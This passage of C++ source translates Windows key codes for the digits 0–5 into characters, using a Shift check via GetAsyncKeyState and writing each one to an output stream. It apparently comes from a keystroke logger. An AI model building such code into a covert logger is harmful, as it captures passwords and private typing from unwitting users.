 if (GetAsyncKeyState(0x10))
write << ")";
else
write << "0";
}
break;
case 49:
{
if (GetAsyncKeyState(0x10))
write << "!";
else
write << "1";
}
break;
case 50:
{
if (GetAsyncKeyState(0x10))
write << "@";
else
write << "2";
}
break;
case 51:
{
if (GetAsyncKeyState(0x10))
write << "#";
else
write << "3";
}
break;
case 52:
{
if (GetAsyncKeyState(0x10))
write << "$";
else
write << "4";
}
break;
case 53:
{
if (GetAsyncKeyState(0x10))